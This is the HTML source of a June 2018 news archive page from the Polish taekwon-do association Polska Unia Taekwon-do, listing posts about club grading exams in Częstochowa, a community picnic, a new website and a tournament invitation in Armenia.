	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6910"><a href="http://www.put.org.pl/zwiazek-sportowy/">Związek Sportowy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6917"><a href="http://www.put.org.pl/wspolpraca/">Współpraca Międzynarodowa</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7935"><a href="http://www.put.org.pl/zakres-dzialalnosci/">Zakres Działalności</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6911"><a href="http://www.put.org.pl/nasze-kluby/">Nasze Kluby</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6912"><a href="http://www.put.org.pl/ksiazeczka-adepta/">Książeczka Adepta</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6914"><a href="http://www.put.org.pl/dokumenty-do-pobrania/">Dokumenty do Pobrania</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6916"><a href="http://www.put.org.pl/kalendarium/">Kalendarium</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15235"><a href="http://www.put.org.pl/akademia/">Akademia Menadżera Sportu</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6913"><a href="http://www.put.org.pl/galeria/">Galeria</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8271"><a href="http://www.put.org.pl#kontakt">Kontakt</a></li>
</ul></div>
                </div>

                <div id="navbar-main">

                    
                </div><!-- #navbar-main -->

            </nav><!-- .navbar -->
            <div class="clear"></div>

        </div><!-- .inner-wrap -->

    </header><!-- .site-header -->

    <div class="inner-wrap">

<main id="main" class="site-main" role="main">

    
    <section class="content-area full-layout">

        <div class="header-archive">

            <h2 class="section-title">Miesiąc: <span>czerwiec 2018</span></h2>
            
        </div>

        
            <section id="recent-posts" class="recent-posts two-columns_layout">

                                    <article id="post-6932" class="post post-6932 type-post status-publish format-standard has-post-thumbnail hentry category-z-zycia-klubow">

                <div class="post-thumb"><a href="http://www.put.org.pl/2018/06/rekordowy-egzamin-w-klubie-sportowym-orient/" title="Rekordowy egzamin w Klubie Sportowym ORIENT">
                <img width="576" height="384" src="http://www.put.org.pl/wp-content/uploads/2018/06/IMG_20180617_105144-576x384.jpg" class="attachment-loop-cols-large size-loop-cols-large wp-post-image jetpack-lazy-image" alt="" decoding="async" fetchpriority="high" data-attachment-id="8671" data-permalink="http://www.put.org.pl/2018/06/rekordowy-egzamin-w-klubie-sportowym-orient/cof-5/" data-orig-file="http://www.put.org.pl/wp-content/uploads/2018/06/IMG_20180617_105144.jpg" data-orig-size="3648,2736" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;1.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;CLT-L29&quot;,&quot;caption&quot;:&quot;cof&quot;,&quot;created_timestamp&quot;:&quot;1529232705&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;3.95&quot;,&quot;iso&quot;:&quot;80&quot;,&quot;shutter_speed&quot;:&quot;0.01&quot;,&quot;title&quot;:&quot;cof&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="cof" data-image-description="" data-image-caption="&lt;p&gt;cof&lt;/p&gt;
" data-medium-file="http://www.put.org.pl/wp-content/uploads/2018/06/IMG_20180617_105144-300x225.jpg" data-large-file="http://www.put.org.pl/wp-content/uploads/2018/06/IMG_20180617_105144-1024x768.jpg" data-lazy-srcset="http://www.put.org.pl/wp-content/uploads/2018/06/IMG_20180617_105144-576x384.jpg 576w, http://www.put.org.pl/wp-content/uploads/2018/06/IMG_20180617_105144-1152x768.jpg 1152w, http://www.put.org.pl/wp-content/uploads/2018/06/IMG_20180617_105144-165x109.jpg 165w" data-lazy-sizes="(max-width: 576px) 100vw, 576px" data-lazy-src="http://www.put.org.pl/wp-content/uploads/2018/06/IMG_20180617_105144-576x384.jpg?is-pending-load=1" srcset="[data-uri]" />            </a></div>
        
    <section class="entry-body">

        <span class="cat-links"><a href="http://www.put.org.pl/aktualnosci/z-zycia-klubow/" rel="category tag">Z życia klubów</a></span>
        <h3 class="entry-title"><a href="http://www.put.org.pl/2018/06/rekordowy-egzamin-w-klubie-sportowym-orient/" rel="bookmark">Rekordowy egzamin w Klubie Sportowym ORIENT</a></h3>
        <div class="entry-meta">
            <span class="entry-date"><time class="entry-date" datetime="2018-06-19T21:55:52+01:00">19 czerwca 2018</time></span>            <span class="entry-author">by <a href="http://www.put.org.pl/author/monika/" title="Wpisy od Monika Cieślik" rel="author">Monika Cieślik</a></span>             

                    </div>

        <div class="entry-content">
            <p>Kolejny rekordowy egzamin w Klubie Sportowym Orient za nami. W dniach 16-17 czerwca 2018 w Częstochowie odbył się egzamin na stopnie uczniowskie. Do egzaminu przystąpiło 218 adeptów.Zawodnicy musieli wykazać się wiedzą teoretyczną o taekwon-do oraz zaprezentować kopnięcia wg wymagań na dany stopień egzaminacyjny. Osoby zdające na wyższe stopnie musieli zaprezentować [&hellip;]</p>
<div class="swp_social_panel swp_horizontal_panel swp_flat_fresh  swp_default_full_color swp_individual_full_color swp_other_full_color scale-100  scale-" data-min-width="1100" data-float-color="#ffffff" data-float="none" data-float-mobile="none" data-transition="slide" data-post-id="6932" ><div class="nc_tweetContainer swp_share_button swp_facebook" data-network="facebook"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.facebook.com/share.php?u=http%3A%2F%2Fwww.put.org.pl%2F2018%2F06%2Frekordowy-egzamin-w-klubie-sportowym-orient%2F" data-link="https://www.facebook.com/share.php?u=http%3A%2F%2Fwww.put.org.pl%2F2018%2F06%2Frekordowy-egzamin-w-klubie-sportowym-orient%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_facebook_icon"></i><span class="swp_share">Udostępnij</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button total_shares total_sharesalt" ><span class="swp_count ">0 <span class="swp_label">Udostępnień</span></span></div></div>        </div>


                    <div class="readmore_button">
                <a href="http://www.put.org.pl/2018/06/rekordowy-egzamin-w-klubie-sportowym-orient/" title="Permalink to Rekordowy egzamin w Klubie Sportowym ORIENT" rel="bookmark">Continue Reading</a>
            </div>
        

    </section>

    <div class="clearfix"></div>
</article><!-- #post-6932 -->                                    <article id="post-6927" class="post post-6927 type-post status-publish format-standard has-post-thumbnail hentry category-komunikaty">

                <div class="post-thumb"><a href="http://www.put.org.pl/2018/06/nowa-wersja-strony-put/" title="Nowa wersja strony PUT">
                <img width="576" height="384" src="http://www.put.org.pl/wp-content/uploads/2018/06/Karolina-Nowak-KCTkd_retusz2-576x384.jpg" class="attachment-loop-cols-large size-loop-cols-large wp-post-image jetpack-lazy-image" alt="" decoding="async" data-attachment-id="6904" data-permalink="http://www.put.org.pl/?attachment_id=6904" data-orig-file="http://www.put.org.pl/wp-content/uploads/2018/06/Karolina-Nowak-KCTkd_retusz2.jpg" data-orig-size="1200,639" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;2.8&quot;,&quot;credit&quot;:&quot;filmcloud&quot;,&quot;camera&quot;:&quot;Canon EOS-1D X Mark II&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1511108949&quot;,&quot;copyright&quot;:&quot;filmcloud&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;2000&quot;,&quot;shutter_speed&quot;:&quot;0.004&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Karolina Nowak KCTkd_retusz2" data-image-description="" data-image-caption="" data-medium-file="http://www.put.org.pl/wp-content/uploads/2018/06/Karolina-Nowak-KCTkd_retusz2-300x160.jpg" data-large-file="http://www.put.org.pl/wp-content/uploads/2018/06/Karolina-Nowak-KCTkd_retusz2-1024x545.jpg" data-lazy-srcset="http://www.put.org.pl/wp-content/uploads/2018/06/Karolina-Nowak-KCTkd_retusz2-576x384.jpg 576w, http://www.put.org.pl/wp-content/uploads/2018/06/Karolina-Nowak-KCTkd_retusz2-165x109.jpg 165w" data-lazy-sizes="(max-width: 576px) 100vw, 576px" data-lazy-src="http://www.put.org.pl/wp-content/uploads/2018/06/Karolina-Nowak-KCTkd_retusz2-576x384.jpg?is-pending-load=1" srcset="[data-uri]" />            </a></div>
        
    <section class="entry-body">

        <span class="cat-links"><a href="http://www.put.org.pl/aktualnosci/komunikaty/" rel="category tag">Komunikaty</a></span>
        <h3 class="entry-title"><a href="http://www.put.org.pl/2018/06/nowa-wersja-strony-put/" rel="bookmark">Nowa wersja strony PUT</a></h3>
        <div class="entry-meta">
            <span class="entry-date"><time class="entry-date" datetime="2018-06-19T01:11:31+01:00">19 czerwca 2018</time></span>            <span class="entry-author">by <a href="http://www.put.org.pl/author/cinoslaw/" title="Wpisy od Marcin" rel="author">Marcin</a></span>             

                    </div>

        <div class="entry-content">
            <p>Mamy przyjemność przedstawić Państwo nową wersję strony Polskiej Unii Taekwondo. Mamy nadzieję że będzie się z niej korzystało dużo prościej a dzięki przejrzystości informacji będą Państwo mogli na niej śledzić z zaciekawieniem dalsze losy i rozwój Związku.</p>
<div class="swp_social_panel swp_horizontal_panel swp_flat_fresh  swp_default_full_color swp_individual_full_color swp_other_full_color scale-100  scale-" data-min-width="1100" data-float-color="#ffffff" data-float="none" data-float-mobile="none" data-transition="slide" data-post-id="6927" ><div class="nc_tweetContainer swp_share_button swp_facebook" data-network="facebook"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.facebook.com/share.php?u=http%3A%2F%2Fwww.put.org.pl%2F2018%2F06%2Fnowa-wersja-strony-put%2F" data-link="https://www.facebook.com/share.php?u=http%3A%2F%2Fwww.put.org.pl%2F2018%2F06%2Fnowa-wersja-strony-put%2F"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_facebook_icon"></i><span class="swp_share">Udostępnij</span></span></span><span class="swp_count">2</span></a></div><div class="nc_tweetContainer swp_share_button total_shares total_sharesalt" ><span class="swp_count ">2 <span class="swp_label">Udostępnień</span></span></div></div>        </div>


                    <div class="readmore_button">
                <a href="http://www.put.org.pl/2018/06/nowa-wersja-strony-put/" title="Permalink to Nowa wersja strony PUT" rel="bookmark">Continue Reading</a>
            </div>
        

    </section>

    <div class="clearfix"></div>
</article><!-- #post-6927 -->                                    <article id="post-6890" class="post post-6890 type-post status-publish format-standard has-post-thumbnail hentry category-wszystkie category-z-zycia-klubow">

                <div class="post-thumb"><a href="http://www.put.org.pl/2018/06/zs-put-na-pikniki-organizacji-pozarzadowych-w-czestochowie/" title="ZS PUT na Pikniki Organizacji Pozarządowych w Częstochowie">
                <img width="576" height="384" src="http://www.put.org.pl/wp-content/uploads/2018/06/piknik-576x384.jpg" class="attachment-loop-cols-large size-loop-cols-large wp-post-image jetpack-lazy-image" alt="" decoding="async" data-attachment-id="6891" data-permalink="http://www.put.org.pl/2018/06/zs-put-na-pikniki-organizacji-pozarzadowych-w-czestochowie/nor/" data-orig-file="http://www.put.org.pl/wp-content/uploads/2018/06/piknik.jpg" data-orig-size="1594,2500" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;1.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;CLT-L29&quot;,&quot;caption&quot;:&quot;nor&quot;,&quot;created_timestamp&quot;:&quot;1527511023&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;3.95&quot;,&quot;iso&quot;:&quot;80&quot;,&quot;shutter_speed&quot;:&quot;0.02&quot;,&quot;title&quot;:&quot;nor&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="nor" data-image-description="" data-image-caption="" data-medium-file="http://www.put.org.pl/wp-content/uploads/2018/06/piknik-191x300.jpg" data-large-file="http://www.put.org.pl/wp-content/uploads/2018/06/piknik-653x1024.jpg" data-lazy-srcset="http://www.put.org.pl/wp-content/uploads/2018/06/piknik-576x384.jpg 576w, http://www.put.org.pl/wp-content/uploads/2018/06/piknik-1152x768.jpg 1152w, http://www.put.org.pl/wp-content/uploads/2018/06/piknik-165x109.jpg 165w" data-lazy-sizes="(max-width: 576px) 100vw, 576px" data-lazy-src="http://www.put.org.pl/wp-content/uploads/2018/06/piknik-576x384.jpg?is-pending-load=1" srcset="[data-uri]" />            </a></div>
        
    <section class="entry-body">

        <span class="cat-links"><a href="http://www.put.org.pl/aktualnosci/wszystkie/" rel="category tag">Wszystkie</a>, <a href="http://www.put.org.pl/aktualnosci/z-zycia-klubow/" rel="category tag">Z życia klubów</a></span>
        <h3 class="entry-title"><a href="http://www.put.org.pl/2018/06/zs-put-na-pikniki-organizacji-pozarzadowych-w-czestochowie/" rel="bookmark">ZS PUT na Pikniki Organizacji Pozarządowych w Częstochowie</a></h3>
        <div class="entry-meta">
            <span class="entry-date"><time class="entry-date" datetime="2018-06-13T13:02:50+01:00">13 czerwca 2018</time></span>            <span class="entry-author">by <a href="http://www.put.org.pl/author/monika/" title="Wpisy od Monika Cieślik" rel="author">Monika Cieślik</a></span>             

                    </div>

        <div class="entry-content">
            <p>&nbsp; 27 maja 2018 r. w&nbsp;Częstochowie na&nbsp;Promenadzie im.&nbsp;Czesława Niemena odbył się Piknik Rodzinny Podmiotów Ekonomii Społecznej. W&nbsp;tym roku w&nbsp;imprezę organizowaną przez&nbsp;Miasto Częstochowę wraz z&nbsp;Częstochowskim Centrum Organizacji Pozarządowych oraz&nbsp;Jurajskim Ośrodkiem Wsparcia Ekonomii Społecznej włączył się także Regionalny Ośrodek Polityki Społecznej Województwa Śląskiego w&nbsp;ramach projektu „Współpraca się opłaca – koordynacja sektora ekonomii [&hellip;]</p>
<div class="swp_social_panel swp_horizontal_panel swp_flat_fresh  swp_default_full_color swp_individual_full_color swp_other_full_color scale-100  scale-" data-min-width="1100" data-float-color="#ffffff" data-float="none" data-float-mobile="none" data-transition="slide" data-post-id="6890" ><div class="nc_tweetContainer swp_share_button swp_facebook" data-network="facebook"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.facebook.com/share.php?u=http%3A%2F%2Fwww.put.org.pl%2F2018%2F06%2Fzs-put-na-pikniki-organizacji-pozarzadowych-w-czestochowie%2F" data-link="https://www.facebook.com/share.php?u=http%3A%2F%2Fwww.put.org.pl%2F2018%2F06%2Fzs-put-na-pikniki-organizacji-pozarzadowych-w-czestochowie%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_facebook_icon"></i><span class="swp_share">Udostępnij</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button total_shares total_sharesalt" ><span class="swp_count ">0 <span class="swp_label">Udostępnień</span></span></div></div>        </div>


                    <div class="readmore_button">
                <a href="http://www.put.org.pl/2018/06/zs-put-na-pikniki-organizacji-pozarzadowych-w-czestochowie/" title="Permalink to ZS PUT na Pikniki Organizacji Pozarządowych w Częstochowie" rel="bookmark">Continue Reading</a>
            </div>
        

    </section>

    <div class="clearfix"></div>
</article><!-- #post-6890 -->                                    <article id="post-6883" class="post post-6883 type-post status-publish format-standard has-post-thumbnail hentry category-wszystkie category-z-zycia-klubow">

                <div class="post-thumb"><a href="http://www.put.org.pl/2018/06/asw-wataha-egzamin-na-stopnie-uczniowskie/" title="ASW Wataha &#8211; egzamin na stopnie uczniowskie">
                <img width="576" height="384" src="http://www.put.org.pl/wp-content/uploads/2018/06/we-576x384.jpg" class="attachment-loop-cols-large size-loop-cols-large wp-post-image jetpack-lazy-image" alt="" decoding="async" loading="lazy" data-attachment-id="6884" data-permalink="http://www.put.org.pl/2018/06/asw-wataha-egzamin-na-stopnie-uczniowskie/dav-6/" data-orig-file="http://www.put.org.pl/wp-content/uploads/2018/06/we.jpg" data-orig-size="4160,3120" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;2&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;HUAWEI VNS-L21&quot;,&quot;caption&quot;:&quot;dav&quot;,&quot;created_timestamp&quot;:&quot;1528547634&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;3.79&quot;,&quot;iso&quot;:&quot;100&quot;,&quot;shutter_speed&quot;:&quot;0.033333&quot;,&quot;title&quot;:&quot;dav&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="dav" data-image-description="" data-image-caption="" data-medium-file="http://www.put.org.pl/wp-content/uploads/2018/06/we-300x225.jpg" data-large-file="http://www.put.org.pl/wp-content/uploads/2018/06/we-1024x768.jpg" data-lazy-srcset="http://www.put.org.pl/wp-content/uploads/2018/06/we-576x384.jpg 576w, http://www.put.org.pl/wp-content/uploads/2018/06/we-1152x768.jpg 1152w, http://www.put.org.pl/wp-content/uploads/2018/06/we-165x109.jpg 165w" data-lazy-sizes="auto, (max-width: 576px) 100vw, 576px" data-lazy-src="http://www.put.org.pl/wp-content/uploads/2018/06/we-576x384.jpg?is-pending-load=1" srcset="[data-uri]" />            </a></div>
        
    <section class="entry-body">

        <span class="cat-links"><a href="http://www.put.org.pl/aktualnosci/wszystkie/" rel="category tag">Wszystkie</a>, <a href="http://www.put.org.pl/aktualnosci/z-zycia-klubow/" rel="category tag">Z życia klubów</a></span>
        <h3 class="entry-title"><a href="http://www.put.org.pl/2018/06/asw-wataha-egzamin-na-stopnie-uczniowskie/" rel="bookmark">ASW Wataha &#8211; egzamin na stopnie uczniowskie</a></h3>
        <div class="entry-meta">
            <span class="entry-date"><time class="entry-date" datetime="2018-06-13T12:34:24+01:00">13 czerwca 2018</time></span>            <span class="entry-author">by <a href="http://www.put.org.pl/author/monika/" title="Wpisy od Monika Cieślik" rel="author">Monika Cieślik</a></span>             

                    </div>

        <div class="entry-content">
            <p>WATAHA ZDOBYWA KOLEJNE STOPNIE &nbsp; 9 czerwca adepci ASW WATAHA przystąpili do kolejnego egzaminu na stopnie uczniowskie. Zawodnicy musieli wykazać się wysokim poziomem technik taekwondo, ogólną sprawnością, wytrzymałością i naprawdę dobrą kondycją. Zdający na wyższe stopnie mierzyli się także z rozbiciami desek oraz walczyli w formułach przerywanych i ciągłych. Każdy [&hellip;]</p>
<div class="swp_social_panel swp_horizontal_panel swp_flat_fresh  swp_default_full_color swp_individual_full_color swp_other_full_color scale-100  scale-" data-min-width="1100" data-float-color="#ffffff" data-float="none" data-float-mobile="none" data-transition="slide" data-post-id="6883" ><div class="nc_tweetContainer swp_share_button swp_facebook" data-network="facebook"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.facebook.com/share.php?u=http%3A%2F%2Fwww.put.org.pl%2F2018%2F06%2Fasw-wataha-egzamin-na-stopnie-uczniowskie%2F" data-link="https://www.facebook.com/share.php?u=http%3A%2F%2Fwww.put.org.pl%2F2018%2F06%2Fasw-wataha-egzamin-na-stopnie-uczniowskie%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_facebook_icon"></i><span class="swp_share">Udostępnij</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button total_shares total_sharesalt" ><span class="swp_count ">0 <span class="swp_label">Udostępnień</span></span></div></div>        </div>


                    <div class="readmore_button">
                <a href="http://www.put.org.pl/2018/06/asw-wataha-egzamin-na-stopnie-uczniowskie/" title="Permalink to ASW Wataha &#8211; egzamin na stopnie uczniowskie" rel="bookmark">Continue Reading</a>
            </div>
        

    </section>

    <div class="clearfix"></div>
</article><!-- #post-6883 -->                                    <article id="post-6876" class="post post-6876 type-post status-publish format-standard has-post-thumbnail hentry category-komunikaty category-wszystkie">

                <div class="post-thumb"><a href="http://www.put.org.pl/2018/06/gtf-taekwon-do-european-open-cup-2018/" title="GTF Taekwon-Do European Open Cup 2018">
                <img width="576" height="384" src="http://www.put.org.pl/wp-content/uploads/2018/06/Poster-576x384.jpg" class="attachment-loop-cols-large size-loop-cols-large wp-post-image jetpack-lazy-image" alt="" decoding="async" loading="lazy" data-attachment-id="6878" data-permalink="http://www.put.org.pl/2018/06/gtf-taekwon-do-european-open-cup-2018/poster/" data-orig-file="http://www.put.org.pl/wp-content/uploads/2018/06/Poster.jpg" data-orig-size="620,877" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="http://www.put.org.pl/wp-content/uploads/2018/06/Poster-212x300.jpg" data-large-file="http://www.put.org.pl/wp-content/uploads/2018/06/Poster.jpg" data-lazy-srcset="http://www.put.org.pl/wp-content/uploads/2018/06/Poster-576x384.jpg 576w, http://www.put.org.pl/wp-content/uploads/2018/06/Poster-165x109.jpg 165w" data-lazy-sizes="auto, (max-width: 576px) 100vw, 576px" data-lazy-src="http://www.put.org.pl/wp-content/uploads/2018/06/Poster-576x384.jpg?is-pending-load=1" srcset="[data-uri]" />            </a></div>
        
    <section class="entry-body">

        <span class="cat-links"><a href="http://www.put.org.pl/aktualnosci/komunikaty/" rel="category tag">Komunikaty</a>, <a href="http://www.put.org.pl/aktualnosci/wszystkie/" rel="category tag">Wszystkie</a></span>
        <h3 class="entry-title"><a href="http://www.put.org.pl/2018/06/gtf-taekwon-do-european-open-cup-2018/" rel="bookmark">GTF Taekwon-Do European Open Cup 2018</a></h3>
        <div class="entry-meta">
            <span class="entry-date"><time class="entry-date" datetime="2018-06-05T11:10:44+01:00">5 czerwca 2018</time></span>            <span class="entry-author">by <a href="http://www.put.org.pl/author/monika/" title="Wpisy od Monika Cieślik" rel="author">Monika Cieślik</a></span>             

                    </div>

        <div class="entry-content">
            <p>&nbsp; Zostaliśmy zaproszeni do udziału w zawodach, które odbędą się w Armenii. Zapraszamy do zapoznania się z komunikatem.</p>
<div class="swp_social_panel swp_horizontal_panel swp_flat_fresh  swp_default_full_color swp_individual_full_color swp_other_full_color scale-100  scale-" data-min-width="1100" data-float-color="#ffffff" data-float="none" data-float-mobile="none" data-transition="slide" data-post-id="6876" ><div class="nc_tweetContainer swp_share_button swp_facebook" data-network="facebook"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.facebook.com/share.php?u=http%3A%2F%2Fwww.put.org.pl%2F2018%2F06%2Fgtf-taekwon-do-european-open-cup-2018%2F" data-link="https://www.facebook.com/share.php?u=http%3A%2F%2Fwww.put.org.pl%2F2018%2F06%2Fgtf-taekwon-do-european-open-cup-2018%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_facebook_icon"></i><span class="swp_share">Udostępnij</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button total_shares total_sharesalt" ><span class="swp_count ">0 <span class="swp_label">Udostępnień</span></span></div></div>        </div>


                    <div class="readmore_button">
                <a href="http://www.put.org.pl/2018/06/gtf-taekwon-do-european-open-cup-2018/" title="Permalink to GTF Taekwon-Do European Open Cup 2018" rel="bookmark">Continue Reading</a>
            </div>
        

    </section>

    <div class="clearfix"></div>
</article><!-- #post-6876 -->                
            </section><!-- .recent-posts -->

            <div class="navigation"></div>
        
    </section><!-- .content-area -->

    
        <div class="clear"></div>

    
</main><!-- .site-main -->


    </div><!-- ./inner-wrap -->

    <footer id="colophon" class="site-footer" role="contentinfo">
        <div class="footer-widgets widgets">
            <div class="inner-wrap">
                <div class="widget-areas">
                    
                                            <div class="column">
                            <div class="widget widget_text" id="text-9"><h3 class="title">Kontakt</h3>			<div class="textwidget"><p><strong id="kontakt">Biuro</strong></p>
<p>Monika Cieślik <em>(Kierownik Biura)</em><br />
Tel. 535 082 841, e-mail: <a href="mailto:biuro@put.org.pl" rel="nofollow">biurozsput@gmail.com</a></p>
<p><strong>Związek Sportowy Polska Unia Taekwon-do</strong></p>
<p>Siedziba: ul. Brzozowa 2/8 lok. 159, 42-216 Częstochowa<br />
KRS: 0000495185<br />
REGON: 361179781<br />
NIP: 949-221-21-77<br />
Rachunek bankowy: BNP Paribas Bank Polska S.A. 28 1750 0012 0000 0000 3580 8701</p>
</div>
		<div class="clear"></div></div>                            <div class="clear"></div>
                        </div><!-- end .column -->
                    
                    
                                            <div class="column">
                            <div class="widget widget_text" id="text-4"><h3 class="title">© Prawa autorskie</h3>			<div class="textwidget"><p><span style="font-size: 11px;">Całość prezentowanej strony internetowej stanowi własność Związku Sportowego Polska Unia Taekwon-do i jest utworem w rozumieniu ustawy z dnia 4 lutego 1994 r. o prawie autorskim i prawach pokrewnych (Dz. U. Nr 90, poz. 631). Żadna jej część nie może być rozpowszechniana lub kopiowana w jakikolwiek sposób (elektroniczny, mechaniczny lub inny) bez pisemnej zgody Związku Sportowego Polska Unia Taekwon-do.</span></p>
<p><span style="font-size: 11px;">Właściciel serwisu dokłada starań, aby publikowane w tym serwisie treści były rzetelne i pomocne, jednakże nie ponosi żadnej odpowiedzialności za skutki działań podejmowanych w oparciu o te treści.</span></p>
</div>
		<div class="clear"></div></div>                            <div class="clear"></div>
                        </div><!-- end .column -->
                                    </div><!-- .widget-areas -->
            </div><!-- .inner-wrap -->
        </div><!-- .footer-widgets -->


        
        <div class="site-info">

            <div class="inner-wrap">

                <h2 class="footer-title"><a href="http://www.put.org.pl" title="Związek Sportowy">Polska Unia Taekwon-do</a></h2>
                                    <div class="footer-menu">
                                            </div>
                            </div>

            <div class="site-copyright">
                <div class="inner-wrap">
                    <span class="copyright">Copyright © 2018 Związek Sportowy Polska Unia Taekwon-do</span> <span class="designed-by">&mdash; Designed by <a href="https://www.wpzoom.com/" target="_blank" rel="nofollow">WPZOOM</a></span>
                </div>
            </div><!-- .site-copyright -->

        </div><!-- .site-info -->

    </footer><!-- #colophon -->

</div><!-- /.page-wrap -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wpzoom-indigo/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper-container jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
